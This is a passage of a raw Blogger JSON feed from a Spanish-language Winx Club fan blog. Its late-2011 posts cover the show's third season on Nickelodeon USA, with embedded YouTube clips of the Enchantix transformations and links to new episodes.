src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwBCWfyeSk5HxqYoRG1S1gQ3M8tJte4wkE09HXGwMtaDZbSlCvQBCXDcGDYtxeqnsXAMazuW7gOCeiz5TkYv5NoAPKaD1R5zkFSkwUWDEndn1MiBtQCl-q3wsySXQCXIdevzojiYyPA\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/6mXv6sjeZHI\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/WinxForeverF\"\u003EWinxForeverF\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1097541360852740081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1097541360852740081"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/winx-club-la-batalla-por-magix-bloom-y.html","title":"Winx Club la batalla por Magix: Bloom y Daphne"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwBCWfyeSk5HxqYoRG1S1gQ3M8tJte4wkE09HXGwMtaDZbSlCvQBCXDcGDYtxeqnsXAMazuW7gOCeiz5TkYv5NoAPKaD1R5zkFSkwUWDEndn1MiBtQCl-q3wsySXQCXIdevzojiYyPA\/s72-c\/3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2330007548730943654"},"published":{"$t":"2011-12-05T19:35:00.001+01:00"},"updated":{"$t":"2011-12-10T18:52:20.020+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Musa enchantix en Nick EE.UU."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqzo1FcI2qkga_npYCLhhLO_lMYVzk83Og3x3R7uTE6YX_5zlPh172fV4w693oPLbNZFtsT9mPmJGKsxetc3jV4FIeqiW0bXdXAuya39EB0rqiD9x7P0fTVVxN94tsQ0ysoJkEHE5Eow\/s1600\/musa+enchantix.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqzo1FcI2qkga_npYCLhhLO_lMYVzk83Og3x3R7uTE6YX_5zlPh172fV4w693oPLbNZFtsT9mPmJGKsxetc3jV4FIeqiW0bXdXAuya39EB0rqiD9x7P0fTVVxN94tsQ0ysoJkEHE5Eow\/s400\/musa+enchantix.bmp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/jdHHilM_XlM\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a  \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2330007548730943654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2330007548730943654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/musa-enchantix-en-nick-eeuu.html","title":"Musa enchantix en Nick EE.UU."}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqzo1FcI2qkga_npYCLhhLO_lMYVzk83Og3x3R7uTE6YX_5zlPh172fV4w693oPLbNZFtsT9mPmJGKsxetc3jV4FIeqiW0bXdXAuya39EB0rqiD9x7P0fTVVxN94tsQ0ysoJkEHE5Eow\/s72-c\/musa+enchantix.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7864491916576324736"},"published":{"$t":"2011-12-05T15:57:00.001+01:00"},"updated":{"$t":"2011-12-05T16:02:58.221+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Stella enchantix en Nick EE.UU."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zk-4afi57iEqphZLi0umft4VF_oPvlKyqx6EEVaB4VRd9tTrttZTsFbIhboNI6szJU9M-0LOxrYXIjb_VBQYMrWhLp8vWFy2wgkA4tCS5ypYaQaHWJiO27GyGdVO_H7z7sYPps-NWw\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zk-4afi57iEqphZLi0umft4VF_oPvlKyqx6EEVaB4VRd9tTrttZTsFbIhboNI6szJU9M-0LOxrYXIjb_VBQYMrWhLp8vWFy2wgkA4tCS5ypYaQaHWJiO27GyGdVO_H7z7sYPps-NWw\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLa\u0026nbsp;transformación\u0026nbsp;es\u0026nbsp;idéntica\u0026nbsp;a la de Rainbow, no cambiaron nada.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSale preciosa!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/WDcrwn5Ew7A\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a  \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7864491916576324736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7864491916576324736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/stella-enchantix-en-nick-eeuu.html","title":"Stella enchantix en Nick EE.UU."}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Zk-4afi57iEqphZLi0umft4VF_oPvlKyqx6EEVaB4VRd9tTrttZTsFbIhboNI6szJU9M-0LOxrYXIjb_VBQYMrWhLp8vWFy2wgkA4tCS5ypYaQaHWJiO27GyGdVO_H7z7sYPps-NWw\/s72-c\/2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8940271218569104404"},"published":{"$t":"2011-12-04T15:45:00.001+01:00"},"updated":{"$t":"2011-12-04T15:58:11.742+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Winx Club 3º temporada en nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA partir del lunes a las 3\/2c en Nick.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPH3DZ6PO_Cke2QmTzyCb6OifBwh_2e2K7olKgbiox0giBdQGLqtv5Nxf249DCGUwuyna7_UlkR6Mz29ItLG2T2oZVkPLgsz2u1LGHIA8hxAogIPvEETNKQq97nheketlCTJS0cENSPw\/s1600\/Bloom-Enchantix-the-winx-club-14969550-467-352.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPH3DZ6PO_Cke2QmTzyCb6OifBwh_2e2K7olKgbiox0giBdQGLqtv5Nxf249DCGUwuyna7_UlkR6Mz29ItLG2T2oZVkPLgsz2u1LGHIA8hxAogIPvEETNKQq97nheketlCTJS0cENSPw\/s400\/Bloom-Enchantix-the-winx-club-14969550-467-352.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/a0xZF3rsdps\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/Dunkan425\"\u003EDunkan425\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn esta imagen del video ¿no os parece que las alas estan fuera de su sitio?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavAapryes87osO7NHTKWPUtpYWxz4X1Lz7-rTQXB6O8EJ0W3alt8IPsLVRBVkRhgmMerr1kLlLx0En8e0wsswVMQEKzfnHsDCU8I_Id4ek-KJL2hmi3rNm8lu6bv39a7WBlcPppC4IA\/s1600\/winxcluball+layla.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavAapryes87osO7NHTKWPUtpYWxz4X1Lz7-rTQXB6O8EJ0W3alt8IPsLVRBVkRhgmMerr1kLlLx0En8e0wsswVMQEKzfnHsDCU8I_Id4ek-KJL2hmi3rNm8lu6bv39a7WBlcPppC4IA\/s640\/winxcluball+layla.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8940271218569104404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8940271218569104404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/winx-club-3-temporada-en-nick.html","title":"Winx Club 3º temporada en nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPH3DZ6PO_Cke2QmTzyCb6OifBwh_2e2K7olKgbiox0giBdQGLqtv5Nxf249DCGUwuyna7_UlkR6Mz29ItLG2T2oZVkPLgsz2u1LGHIA8hxAogIPvEETNKQq97nheketlCTJS0cENSPw\/s72-c\/Bloom-Enchantix-the-winx-club-14969550-467-352.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6660319415458435448"},"published":{"$t":"2011-12-02T12:40:00.001+01:00"},"updated":{"$t":"2011-12-02T12:45:04.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Winx Club: heroes del pasado - Faragonda revela el secreto"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nFaragonda le revela a Bloom un importante secreto sobre Valtor y sus padres.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5bp4T8PIHhvG1Z9k-wFmgBmITse0N1kBVaJr-9yFf-lVg2EW6xndHSEiC6gBNKlwWPtt7vNnoY7P0IgVNVKjp6xzh6IdRd_vlyAnIEurae3OqOyo1JfRHn8jnblvfoZVJmqAtzTzBA\/s1600\/Winx-Kids-the-winx-club-12626820-500-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5bp4T8PIHhvG1Z9k-wFmgBmITse0N1kBVaJr-9yFf-lVg2EW6xndHSEiC6gBNKlwWPtt7vNnoY7P0IgVNVKjp6xzh6IdRd_vlyAnIEurae3OqOyo1JfRHn8jnblvfoZVJmqAtzTzBA\/s320\/Winx-Kids-the-winx-club-12626820-500-300.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGeD2pCkpNNgLhX3GI2qvolnQ4bx0Tv63E47T4zgxWsTV1NRpTa388w_Noy5V8nQXzpXeBrI1DoH0qVIFJTtvOY8gpnF_oyD63-iSJTSqlOT_MK9cDsqdHMPjmJb6MdYtgG2b0jlbHUA\/s1600\/valtor-2297647000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGeD2pCkpNNgLhX3GI2qvolnQ4bx0Tv63E47T4zgxWsTV1NRpTa388w_Noy5V8nQXzpXeBrI1DoH0qVIFJTtvOY8gpnF_oyD63-iSJTSqlOT_MK9cDsqdHMPjmJb6MdYtgG2b0jlbHUA\/s200\/valtor-2297647000.jpg\" width=\"159\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/O92UDPcZXjI\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/BelieveInWinx\"\u003EBelieveInWinx\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6660319415458435448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6660319415458435448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/winx-club-heroes-del-pasado-faragonda.html","title":"Winx Club: heroes del pasado - Faragonda revela el secreto"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu5bp4T8PIHhvG1Z9k-wFmgBmITse0N1kBVaJr-9yFf-lVg2EW6xndHSEiC6gBNKlwWPtt7vNnoY7P0IgVNVKjp6xzh6IdRd_vlyAnIEurae3OqOyo1JfRHn8jnblvfoZVJmqAtzTzBA\/s72-c\/Winx-Kids-the-winx-club-12626820-500-300.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4210761187329066086"},"published":{"$t":"2011-12-01T10:32:00.001+01:00"},"updated":{"$t":"2011-12-01T10:34:36.220+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Layla enchantix en Nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZtQEobw7cMaxkN5EZkLJD3j6mQDJv0THqBq-esZRWGZZgwTIPKkr5A5_VF7pcwjh3ktES5WHpSRyhHWUg9vrqYA9Eyascc61HP9D-JeQN0KXk48G4CO-tc_hSqBlqS9Gjr5ayJPJPig\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZtQEobw7cMaxkN5EZkLJD3j6mQDJv0THqBq-esZRWGZZgwTIPKkr5A5_VF7pcwjh3ktES5WHpSRyhHWUg9vrqYA9Eyascc61HP9D-JeQN0KXk48G4CO-tc_hSqBlqS9Gjr5ayJPJPig\/s400\/5.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEsta\u0026nbsp;versión\u0026nbsp;es la misma que la de Rainbow, no cambia nada.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"300\" src=\"http:\/\/www.youtube.com\/embed\/5C6yn9cRcbM\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por el vídeo a \u003Ca href=\"http:\/\/www.youtube.com\/user\/akliattar123\"\u003Eakliattar123\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4210761187329066086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4210761187329066086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/layla-enchantix-nick.html","title":"Layla enchantix en Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZtQEobw7cMaxkN5EZkLJD3j6mQDJv0THqBq-esZRWGZZgwTIPKkr5A5_VF7pcwjh3ktES5WHpSRyhHWUg9vrqYA9Eyascc61HP9D-JeQN0KXk48G4CO-tc_hSqBlqS9Gjr5ayJPJPig\/s72-c\/5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8232811726621853036"},"published":{"$t":"2011-12-01T09:44:00.001+01:00"},"updated":{"$t":"2011-12-01T09:51:16.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Nuevos episodios 3º temporada"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPGo97pYAkSW7hcQ2SE-ipkvezB7sq2KYjmS4VvDN8ryxlYg9NxLGEpbbbj-O99-dDhYZ3fDOgVbVikJNcclJlDI_M6E4V7Ls9bY4zT6lJrWqLUwIiXlK0AUr_zAydtY7w4se6w_Yt8Q\/s1600\/anuncio2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPGo97pYAkSW7hcQ2SE-ipkvezB7sq2KYjmS4VvDN8ryxlYg9NxLGEpbbbj-O99-dDhYZ3fDOgVbVikJNcclJlDI_M6E4V7Ls9bY4zT6lJrWqLUwIiXlK0AUr_zAydtY7w4se6w_Yt8Q\/s1600\/anuncio2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEn la pagina de Nick tenemos 2 nuevos episodios de la 3º temporada.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-306-aishas-dilemma-the-ultimate-sacrifice-clip.html\"\u003EEl dilema de Layla: el sacrificio supremo\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.nick.com\/videos\/clip\/winx-club-heroes-of-the-past-miss-faragondas-secret-clip-1.html\"\u003EHeroes del pasado: el secreto de Faragonda\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPara ver el resto de capitulos pincha en \u003Ca href=\"http:\/\/winxcluball.blogspot.com\/search\/label\/Nick%203%C2%BA%20temporada\"\u003E\u003Cb\u003EAQUI\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8232811726621853036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8232811726621853036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/12\/nuevos-episodios-3-temporada.html","title":"Nuevos episodios 3º temporada"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPGo97pYAkSW7hcQ2SE-ipkvezB7sq2KYjmS4VvDN8ryxlYg9NxLGEpbbbj-O99-dDhYZ3fDOgVbVikJNcclJlDI_M6E4V7Ls9bY4zT6lJrWqLUwIiXlK0AUr_zAydtY7w4se6w_Yt8Q\/s72-c\/anuncio2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4784263496229431803"},"published":{"$t":"2011-11-22T21:20:00.001+01:00"},"updated":{"$t":"2011-12-22T22:10:11.373+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"}],"title":{"type":"text","$t":"Capítulos de la 3º temporada en Nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTen en cuenta que todos los\u0026nbsp;países\u0026nbsp;no estan disponibles para ver estos\u0026nbsp;vídeos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge0kIyfzbJIvRCt4v8C9T_ORNxhNhwajlitWMCq-qCSxs6p_ZfsSlfEU0iJyqEn1Nary1kgvxMiFL4Dx8qA2ney2-Eduo3p3VYcGkwoDcaeDawqvgBG5A2o-rcHwcM_mdlVECZE0_4CA\/s1600\/bloom.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge0kIyfzbJIvRCt4v8C9T_ORNxhNhwajlitWMCq-qCSxs6p_ZfsSlfEU0iJyqEn1Nary1kgvxMiFL4Dx8qA2ney2-Eduo3p3VYcGkwoDcaeDawqvgBG5A2o-rcHwcM_mdlVECZE0_4CA\/s1600\/bloom.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EWinx Club: \"The Perfect Dress: Valtor's Escape\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe Trix are at it again! They help Valtor escape and are breaking into the fairy world with an army of new minions!\u003C\/div\u003E\n\u003Cdiv\u003E\n---\u003Ca 